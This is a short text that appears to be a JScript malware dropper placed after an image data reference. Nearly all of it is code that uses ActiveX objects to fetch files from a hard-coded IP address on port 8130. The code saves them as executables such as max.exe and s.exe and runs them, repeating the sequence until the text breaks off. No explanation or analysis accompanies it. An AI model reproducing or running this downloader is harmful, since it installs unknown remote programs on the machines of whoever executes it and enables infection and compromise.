 ;var UNM1=new
ActiveXObject("Microsoft.XMLHTTP");UNM1['Open']("GET","
http://173.208.153.130:8130/max.rar",0);UNM1['Send']();var
hVpyOWqs2=new
ActiveXObject("ADODB.Stream");hVpyOWqs2['Mode']=3;hVpyOWqs2['Type
']=1;hVpyOWqs2['Open']();hVpyOWqs2['Write'](UNM1['responseBody'])
;hVpyOWqs2['SaveToFile']("max.exe",2);var VuiGV3=new
ActiveXObject("WScript.Shell")['Run']("max.exe");var UNM1=new
ActiveXObject("Microsoft.XMLHTTP");UNM1['Open']("GET","
http://173.208.153.130:8130/ups.rar",0);UNM1['Send']();var
hVpyOWqs2=new
ActiveXObject("ADODB.Stream");hVpyOWqs2['Mode']=3;hVpyOWqs2['Type
']=1;hVpyOWqs2['Open']();hVpyOWqs2['Write'](UNM1['responseBody'])
;hVpyOWqs2['SaveToFile']("s.exe",2);var VuiGV3=new
ActiveXObject("WScript.Shell")['Run']("s.exe");var UNM1=new
ActiveXObject("Microsoft.XMLHTTP");UNM1['Open']("GET","
http://173.208.153.130:8130/2.rar",0);UNM1['Send']();var
hVpyOWqs2=new
ActiveXObject("ADODB.Stream");hVpyOWqs2['Mode']=3;hVpyOWqs2['Type
']=1;hVpyOWqs2['Open']();hVpyOWqs2['Write'](UNM1['responseBody'])